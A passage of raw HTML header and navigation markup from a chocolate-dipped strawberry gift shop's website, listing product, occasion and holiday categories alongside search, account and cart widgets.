uot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://berryccino.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berrycconologo.png.webp" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27c709f2" data-id="27c709f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8040ae9 hfe-search-layout-icon elementor-widget__width-auto elementor-widget elementor-widget-hfe-search-button" data-id="8040ae9" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://berryccino.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-6372d35 myprofile elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6372d35" data-element_type="widget" id="myprofile" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 288c79.5 0 144-64.5 144-144S335.5 0 256 0 112 64.5 112 144s64.5 144 144 144zm128 32h-55.1c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16H128C57.3 320 0 377.3 0 448v16c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48v-16c0-70.7-57.3-128-128-128z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-255e3d89 elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="255e3d89" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0e303b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0e303b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4342c489" data-id="4342c489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15062e9 hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="15062e9" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-15062e9" class="hfe-nav-menu"><li id="menu-item-11970" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class = "hfe-menu-item">VALENTINES DAY</a></li>
<li id="menu-item-6593" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/store-dipped-strawberry-arrangements/" itemprop="url" class = "hfe-menu-item">SHOP BY PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3848" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/round-boxes-chocolate-strawberries/" itemprop="url" class = "hfe-sub-menu-item">ROUND BOXES</a></li>
	<li id="menu-item-6599" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/rectangle-boxes/" itemprop="url" class = "hfe-sub-menu-item">RECTANGLE BOXES</a></li>
	<li id="menu-item-3841" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-bouquets/" itemprop="url" class = "hfe-sub-menu-item">BOUQUETS</a></li>
	<li id="menu-item-3844" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/envelope-strawberry-gift-boxes/" itemprop="url" class = "hfe-sub-menu-item">ENVELOPES</a></li>
	<li id="menu-item-3840" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/special-day-gift-baskets/" itemprop="url" class = "hfe-sub-menu-item">BASKETS</a></li>
	<li id="menu-item-4086" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-towers/" itemprop="url" class = "hfe-sub-menu-item">TOWERS</a></li>
	<li id="menu-item-3846" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/heart-shaped-boxes-love-gifts/" itemprop="url" class = "hfe-sub-menu-item">HEART SHAPED BOXES</a></li>
	<li id="menu-item-9592" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/number-box/" itemprop="url" class = "hfe-sub-menu-item">NUMBER BOX</a></li>
	<li id="menu-item-10785" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/strawberry-cake/" itemprop="url" class = "hfe-sub-menu-item">STRAWBERRY CAKE</a></li>
	<li id="menu-item-8133" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/gift-boxes/" itemprop="url" class = "hfe-sub-menu-item">BOXES</a></li>
	<li id="menu-item-8532" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/just-flowers/" itemprop="url" class = "hfe-sub-menu-item">JUST FLOWERS</a></li>
	<li id="menu-item-7392" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/accessories/" itemprop="url" class = "hfe-sub-menu-item">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-6594" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/occasions/" itemprop="url" class = "hfe-menu-item">SHOP BY OCCASIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6604" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/birthday/" itemprop="url" class = "hfe-sub-menu-item">BIRTHDAY</a></li>
	<li id="menu-item-6610" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/thank-you/" itemprop="url" class = "hfe-sub-menu-item">THANK YOU</a></li>
	<li id="menu-item-6602" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/anniversary/" itemprop="url" class = "hfe-sub-menu-item">ANNIVERSARY</a></li>
	<li id="menu-item-6612" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/wedding/" itemprop="url" class = "hfe-sub-menu-item">WEDDING</a></li>
	<li id="menu-item-6605" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/congratulations/" itemprop="url" class = "hfe-sub-menu-item">CONGRATULATIONS</a></li>
	<li id="menu-item-6601" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/21st-birthday/" itemprop="url" class = "hfe-sub-menu-item">21ST BIRTHDAY</a></li>
	<li id="menu-item-7811" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/edible-gifts-for-him/" itemprop="url" class = "hfe-sub-menu-item">FOR HIM</a></li>
	<li id="menu-item-6608" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/love/" itemprop="url" class = "hfe-sub-menu-item">LOVE</a></li>
	<li id="menu-item-6603" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/baby-shower/" itemprop="url" class = "hfe-sub-menu-item">BABY SHOWER</a></li>
	<li id="menu-item-3847" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/newborn-gift-sets/" itemprop="url" class = "hfe-sub-menu-item">NEW BABY</a></li>
	<li id="menu-item-6609" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sorry-range/" itemprop="url" class = "hfe-sub-menu-item">APOLOGY</a></li>
	<li id="menu-item-6606" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/get-well/" itemprop="url" class = "hfe-sub-menu-item">GET WELL</a></li>
	<li id="menu-item-5896" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sympathy/" itemprop="url" class = "hfe-sub-menu-item">SYMPATHY</a></li>
	<li id="menu-item-6607" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class = "hfe-sub-menu-item">GRADUATION</a></li>
	<li id="menu-item-6611" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/vegan/" itemprop="url" class = "hfe-sub-menu-item">VEGAN</a></li>
</ul>
</li>
<li id="menu-item-6595" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/holiday-gifts/" itemprop="url" class = "hfe-menu-item">SHOP BY HOLIDAYS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8807" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/hanukkah/" itemprop="url" class = "hfe-sub-menu-item">HANUKKAH</a></li>
	<li id="menu-item-3850" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/christmas-gifts/" itemprop="url" class = "hfe-sub-menu-item">CHRISTMAS</a></li>
	<li id="menu-item-6600" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/new-year/" itemprop="url" class = "hfe-sub-menu-item">NEW YEAR</a></li>
	<li id="menu-item-8953" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class = "hfe-sub-menu-item">VALENTINES DAY</a></li>
	<li id="menu-item-5855" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/march-8/" itemprop="url" class = "hfe-sub-menu-item">WOMEN&#8217;S DAY</a></li>
	<li id="menu-item-6060" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/st-patricks-day/" itemprop="url" class = "hfe-sub-menu-item">ST. PATRICK&#8217;S DAY</a></li>
	<li id="menu-item-6058" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/easter/" itemprop="url" class = "hfe-sub-menu-item">EASTER</a></li>
	<li id="menu-item-6059" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/eid-mubarak/" itemprop="url" class = "hfe-sub-menu-item">EID MUBARAK</a></li>
	<li id="menu-item-9341" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/mothers-day-specials-gifts-shell-adore-berryccino/" itemprop="url" class = "hfe-sub-menu-item">MOTHER&#8217;S DAY</a></li>
	<li id="menu-item-8340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/fathers-day/" itemprop="url" class = "hfe-sub-menu-item">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-3852" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/thanksgiving-gifts/" itemprop="url" class = "hfe-sub-menu-item">THANKSGIVING</a></li>
</ul>
</li>
<li id="menu-item-6596" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:3156642576" itemprop="url" class = "hfe-menu-item">SAME DAY</a></li>
<li id="menu-item-6597" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/about-us/" itemprop="url" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-6598" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/get-in-touch/" itemprop="url" class = "hfe-menu-item">CONTACT US</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a4baec elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a4baec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b86a6e" data-id="2b86a6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd25976 hfe-submenu-icon-plus hfe-nav-menu__align-left hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="dd25976" data-element_type="widget" 